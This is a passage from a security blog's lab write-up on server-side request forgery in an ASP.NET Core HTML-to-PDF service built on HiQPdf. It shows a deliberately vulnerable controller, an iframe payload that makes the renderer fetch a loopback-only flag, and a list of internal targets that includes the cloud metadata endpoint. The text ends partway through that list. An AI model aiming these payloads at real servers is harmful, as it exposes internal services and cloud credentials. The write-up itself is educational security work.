

<file: site/blogs/HiQPdf SSRF/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://www.example.com/blogs/HiQPdf%20SSRF/">
      
      
        <link rel="prev" href="../..">
      
      
        <link rel="next" href="../../writeups/silentium/">
      
      
        
      
      
      <link rel="icon" href="../../images/favicon.png">
      <meta name="generator" content="zensical-0.0.57">
    
    
      
        <title>SSRF in a Server-Side HTML-to-PDF Renderer (HiQPdf on ASP.NET Core) - parad0x</title>
      
    
    
      
        
      
      <link rel="stylesheet" href="../../assets/stylesheets/modern/main.5da3a30f.min.css">
      
        
          
        
        <link rel="stylesheet" href="../../assets/stylesheets/modern/palette.812a03bb.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,500,500i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_scope.pathname.endsWith("/")||(__md_scope=new URL(__md_scope.pathname+"/",location)),__md_hash=e=>[...e].reduce(((e,t)=>(e<<5)-e+t.charCodeAt(0)),0),__md_get=(e,t=localStorage,_=__md_scope)=>JSON.parse(t.getItem(_.pathname+"."+e)),__md_set=(e,t,_=localStorage,a=__md_scope)=>{try{_.setItem(a.pathname+"."+e,JSON.stringify(t))}catch(e){}},document.documentElement.setAttribute("data-platform",navigator.platform)</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer" aria-label="Navigation"></label>
    <div data-md-component="skip">
      
        
        <a href="#ssrf-in-a-server-side-html-to-pdf-renderer-hiqpdf-on-aspnet-core" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="parad0x" class="md-header__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer" aria-label="Navigation">
      
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-menu" viewBox="0 0 24 24"><path d="M4 5h16M4 12h16M4 19h16"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            parad0x
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              SSRF in a Server-Side HTML-to-PDF Renderer (HiQPdf on ASP.NET Core)
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun-moon" viewBox="0 0 24 24"><path d="M12 2v2M14.837 16.385a6 6 0 1 1-7.223-7.222c.624-.147.97.66.715 1.248a4 4 0 0 0 5.26 5.259c.589-.255 1.396.09 1.248.715M16 12a4 4 0 0 0-4-4M19 5l-1.256 1.256M20 12h2"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_2" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.93 4.93l1.41 1.41M17.66 17.66l1.41 1.41M2 12h2M20 12h2M6.34 17.66l-1.41 1.41M19.07 4.93l-1.41 1.41"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to system preference"  type="radio" name="__palette" id="__palette_2">
    
      <label class="md-header__button md-icon" title="Switch to system preference" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-moon" viewBox="0 0 24 24"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search" aria-label="Search">
          
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog" aria-label="Search">
  <button type="button" class="md-search__button">
    Search
  </button>
</div>
      
    
    <div class="md-header__source">
      
    </div>
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="parad0x" class="md-nav__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    parad0x
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  About

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
      
    
    
    
      
        
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
  Blogs

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
  Blogs

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
  SSRF in HTML-to-PDF

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="././" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
  SSRF in HTML-to-PDF

    
  </span>
  
  

      </a>
      
        


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#tldr" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        TL;DR
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#lab-setup" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Lab Setup
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#the-vulnerable-code" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        The Vulnerable Code
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#why-this-works" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Why This Works
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#full-read-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Full-Read Exploitation
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#blind-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Blind Exploitation
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#the-generalization" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        The Generalization
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#defensive-controls" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Defensive Controls
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#references" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        References
      </span>
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
        
        
      
    
    
    <li class="md-nav__item md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
  HTB

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
  HTB

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../writeups/silentium/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  
                    
                    
                    
                      
                    
                    
                      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
                      <div class="md-sidebar-button__wrapper">
                        <label class="md-sidebar-button" for="__toc"></label>
                      </div>
                    
                  
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#tldr" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        TL;DR
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#lab-setup" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Lab Setup
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#the-vulnerable-code" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        The Vulnerable Code
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#why-this-works" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Why This Works
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#full-read-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Full-Read Exploitation
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#blind-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Blind Exploitation
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#the-generalization" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        The Generalization
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#defensive-controls" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Defensive Controls
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#references" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        References
      </span>
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
                



  


  <nav class="md-path" aria-label="Navigation" >
    <ol class="md-path__list">
      
        
  
  
    <li class="md-path__item">
      <a href="../.." class="md-path__link">
        
  
  <span class="md-ellipsis">
    About
  </span>

      </a>
    </li>
  

      
      
        
  
  
    
    
      
        
      
    
    
    
    
      <li class="md-path__item">
        <a href="././" class="md-path__link">
          
  
  <span class="md-ellipsis">
    Blogs
  </span>

        </a>
      </li>
    
  

      
    </ol>
  </nav>

              
              <article class="md-content__inner md-typeset">
                
                  

<h1 id="ssrf-in-a-server-side-html-to-pdf-renderer-hiqpdf-on-aspnet-core">SSRF in a Server-Side HTML-to-PDF Renderer (HiQPdf on ASP.NET Core)<a class="headerlink" href="#ssrf-in-a-server-side-html-to-pdf-renderer-hiqpdf-on-aspnet-core" title="Permanent link">&para;</a></h1>
<h2 id="tldr">TL;DR<a class="headerlink" href="#tldr" title="Permanent link">&para;</a></h2>
<p>A web app that accepts HTML from a user and renders it to a PDF server-side will happily fetch every external resource the HTML references, from the server's own network position. A single injected <code>&lt;iframe&gt;</code> or <code>&lt;img&gt;</code> tag is enough to make the server reach loopback services, internal hosts, or cloud metadata endpoints, and return the result inside the generated PDF. This is a class-level architectural flaw, not a library-specific bug.</p>
<h2 id="lab-setup">Lab Setup<a class="headerlink" href="#lab-setup" title="Permanent link">&para;</a></h2>
<ul>
<li><strong>OS:</strong> Parrot OS (Debian 12 / Bookworm base)</li>
<li><strong>Runtime:</strong> .NET 8.0 SDK (<code>dotnet-install.sh --channel 8.0</code>)</li>
<li><strong>Framework:</strong> ASP.NET Core MVC (<code>dotnet new mvc -n pdfmaker</code>)</li>
<li><strong>PDF engine:</strong> HiQPdf.Next (<code>HiQPdf.Next.Core.Linux</code> + <code>HiQPdf.Next.HtmlToPdf.Linux</code>, v18.81.0)</li>
<li><strong>Native deps:</strong> <code>libgdiplus</code>, <code>libx11-6</code>, <code>libxcb1</code>, <code>libxrender1</code>, <code>libfontconfig1</code></li>
</ul>
<p>Two services on the same host:</p>
<table>
<thead>
<tr>
<th>Service</th>
<th>Bind</th>
<th>Purpose</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>pdfmaker</code> (ASP.NET Core)</td>
<td><code>0.0.0.0:8080</code></td>
<td>Vulnerable app. Takes HTML, returns PDF.</td>
</tr>
<tr>
<td>Flag server (<code>python3 -m http.server</code>)</td>
<td><code>127.0.0.1:8000</code></td>
<td>Simulated internal-only service. Not reachable from the network, only from localhost.</td>
</tr>
</tbody>
</table>
<p>The flag is served by a separate loopback-only HTTP server so it clearly represents an internal resource the attacker cannot reach directly.</p>
<p><img alt="HiQPdf Landing Page" src="../../images/HiQPdf_SSRF/1.png" /></p>
<h2 id="the-vulnerable-code">The Vulnerable Code<a class="headerlink" href="#the-vulnerable-code" title="Permanent link">&para;</a></h2>
<p><code>Controllers/HomeController.cs</code>:</p>
<div class="language-csharp highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="k">using</span><span class="w"> </span><span class="nn">Microsoft.AspNetCore.Mvc</span><span class="p">;</span>
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a><span class="k">using</span><span class="w"> </span><span class="nn">HiQPdf.Next</span><span class="p">;</span>
</span><span id="__span-0-3"><a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>
</span><span id="__span-0-4"><a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="k">namespace</span><span class="w"> </span><span class="nn">pdfmaker.Controllers</span><span class="p">;</span>
</span><span id="__span-0-5"><a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a>
</span><span id="__span-0-6"><a id="__codelineno-0-6" name="__codelineno-0-6" href="#__codelineno-0-6"></a><span class="k">public</span><span class="w"> </span><span class="k">class</span><span class="w"> </span><span class="nc">HomeController</span><span class="w"> </span><span class="p">:</span><span class="w"> </span><span class="n">Controller</span>
</span><span id="__span-0-7"><a id="__codelineno-0-7" name="__codelineno-0-7" href="#__codelineno-0-7"></a><span class="p">{</span>
</span><span id="__span-0-8"><a id="__codelineno-0-8" name="__codelineno-0-8" href="#__codelineno-0-8"></a><span class="w">    </span><span class="na">[HttpGet]</span>
</span><span id="__span-0-9"><a id="__codelineno-0-9" name="__codelineno-0-9" href="#__codelineno-0-9"></a><span class="w">    </span><span class="k">public</span><span class="w"> </span><span class="n">IActionResult</span><span class="w"> </span><span class="nf">Index</span><span class="p">()</span>
</span><span id="__span-0-10"><a id="__codelineno-0-10" name="__codelineno-0-10" href="#__codelineno-0-10"></a><span class="w">    </span><span class="p">{</span>
</span><span id="__span-0-11"><a id="__codelineno-0-11" name="__codelineno-0-11" href="#__codelineno-0-11"></a><span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="nf">View</span><span class="p">();</span>
</span><span id="__span-0-12"><a id="__codelineno-0-12" name="__codelineno-0-12" href="#__codelineno-0-12"></a><span class="w">    </span><span class="p">}</span>
</span><span id="__span-0-13"><a id="__codelineno-0-13" name="__codelineno-0-13" href="#__codelineno-0-13"></a>
</span><span id="__span-0-14"><a id="__codelineno-0-14" name="__codelineno-0-14" href="#__codelineno-0-14"></a><span class="w">    </span><span class="na">[HttpPost]</span>
</span><span id="__span-0-15"><a id="__codelineno-0-15" name="__codelineno-0-15" href="#__codelineno-0-15"></a><span class="w">    </span><span class="k">public</span><span class="w"> </span><span class="n">IActionResult</span><span class="w"> </span><span class="nf">Convert</span><span class="p">([</span><span class="n">FromForm</span><span class="p">]</span><span class="w"> </span><span class="kt">string</span><span class="w"> </span><span class="n">html</span><span class="p">)</span>
</span><span id="__span-0-16"><a id="__codelineno-0-16" name="__codelineno-0-16" href="#__codelineno-0-16"></a><span class="w">    </span><span class="p">{</span>
</span><span id="__span-0-17"><a id="__codelineno-0-17" name="__codelineno-0-17" href="#__codelineno-0-17"></a><span class="w">        </span><span class="n">HtmlToPdf</span><span class="w"> </span><span class="n">htmlToPdfConverter</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HtmlToPdf</span><span class="p">();</span>
</span><span id="__span-0-18"><a id="__codelineno-0-18" name="__codelineno-0-18" href="#__codelineno-0-18"></a><span class="w">        </span><span class="kt">byte</span><span class="p">[]</span><span class="w"> </span><span class="n">pdfBuffer</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">htmlToPdfConverter</span><span class="p">.</span><span class="n">ConvertHtmlToMemory</span><span class="p">(</span><span class="n">html</span><span class="p">,</span><span class="w"> </span><span class="k">null</span><span class="p">);</span>
</span><span id="__span-0-19"><a id="__codelineno-0-19" name="__codelineno-0-19" href="#__codelineno-0-19"></a><span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="nf">File</span><span class="p">(</span><span class="n">pdfBuffer</span><span class="p">,</span><span class="w"> </span><span class="s">"application/pdf"</span><span class="p">,</span><span class="w"> </span><span class="s">"mypdf.pdf"</span><span class="p">);</span>
</span><span id="__span-0-20"><a id="__codelineno-0-20" name="__codelineno-0-20" href="#__codelineno-0-20"></a><span class="w">    </span><span class="p">}</span>
</span><span id="__span-0-21"><a id="__codelineno-0-21" name="__codelineno-0-21" href="#__codelineno-0-21"></a><span class="p">}</span>
</span></code></pre></div>
<p>Three lines. That is the whole bug. <code>html</code> is attacker-controlled, and <code>ConvertHtmlToMemory</code> hands it to a Chromium-backed renderer. The shipped runtime directory (<code>hiqpdf_runtimes/linux-x64/native/</code>) contains <code>libcef.so</code>, <code>chrome-sandbox</code>, and <code>hiqpdf_loadhtml</code> — a full embedded Chromium engine. The renderer walks the DOM, fetches every referenced resource from the server's network namespace, and paints the result into the PDF.</p>
<h2 id="why-this-works">Why This Works<a class="headerlink" href="#why-this-works" title="Permanent link">&para;</a></h2>
<p>The renderer is a server-side fetcher with browser-grade capabilities:</p>
<ul>
<li>It parses and renders HTML, CSS, and JavaScript.</li>
<li>It resolves relative and absolute URLs, including <code>http://</code>, <code>https://</code>, and <code>file://</code>.</li>
<li>It runs JavaScript inside an embedded Chromium engine.</li>
<li>It runs as the ASP.NET Core process, inheriting that process's network position and credentials.</li>
</ul>
<p>When the submitted HTML contains <code>&lt;iframe src="http://127.0.0.1:8000/flag.txt"&gt;</code>, the renderer issues the request itself, from localhost. The loopback-only flag server answers, because the request genuinely originates from localhost. The response is painted into the PDF and returned to the caller.</p>
<h2 id="full-read-exploitation">Full-Read Exploitation<a class="headerlink" href="#full-read-exploitation" title="Permanent link">&para;</a></h2>
<p>Because the generated PDF is returned to the caller, the entire response body of any resource the server can reach is readable directly inside the PDF. An <code>&lt;iframe&gt;</code> or <code>&lt;img&gt;</code> pointing at an internal resource renders that resource's content into the output.</p>
<p><img alt="Iframe Exploitation" src="../../images/HiQPdf_SSRF/2.png" /></p>
<p>Reachable from the renderer's position:</p>
<ul>
<li><code>http://127.0.0.1:&lt;port&gt;/...</code> — loopback-only services</li>
<li><code>http://169.254.169.254/...</code> — cloud metadata endpoints</li>
